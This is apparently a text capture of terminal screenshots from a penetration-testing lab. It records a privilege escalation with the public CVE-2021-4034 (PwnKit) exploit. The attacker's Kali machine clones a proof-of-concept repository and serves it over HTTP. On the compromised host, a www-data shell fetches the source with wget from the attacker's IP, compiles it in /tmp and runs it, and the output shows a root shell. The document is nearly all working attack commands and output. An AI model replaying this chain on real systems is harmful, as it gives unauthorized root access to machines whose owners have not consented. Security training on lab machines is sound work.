 root@192: /home/kali/桌面
CVE-2021-4034 Ubuntu 40049.c
/bin/ping
/bin/fusermount
/bin/ping6
/bin/su
www-data@red:/tmp$ wget http://192.168.88.191/cve-2021-4034-poc.c
wget http://192.168.88.191/cve-2021-4034-poc.c
--2025-01-21 06:03:48--  http://192.168.88.191/cve-2021-4034-poc.c
Connecting to 192.168.88.191:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: 'cve-2021-4034-poc.c'
cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0s
2025-01-21 06:03:48 (202 MB/s) - 'cve-2021-4034-poc.c' saved [1267/1267]
www-data@red:/tmp$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
www-data@red:/tmp$ ./cve-2021-4034-poc
./cve-2021-4034-poc
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
kali@192: ~/桌面/poc&exp/提权/CVE-2021-4034
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿192)-[~/桌面/poc&exp/提权]
└─$ git clone https://github.com/arthepsy/CVE-2021-4034.git
正克隆到 'CVE-2021-4034'...
remote: Enumerating objects: 18, done.
remote: Counting objects: 100% (4/4), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 18 (delta 2), reused 0 (delta 0), pack-reused 14 (from 1)
接收对象中: 100% (18/18), 4.79 KiB | 1.59 MiB/s, 完成.
处理 delta 中: 100% (3/3), 完成.
┌──(kali㉿192)-[~/桌面/poc&exp/提权]
└─$ cd CVE-2021-4034
┌──(kali㉿192)-[~/桌面/poc&exp/提权/CVE-2021-4034]
└─$ ls
cve-2021-4034-poc.c  README.md
┌──(kali㉿192)-[~/桌面/poc&exp/提权/CVE-2021-4034]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.88.128 - - [21/Jan/2025 14:03:47] "GET /cve-2021-4034-poc.c HTTP/1.1" 20
0 -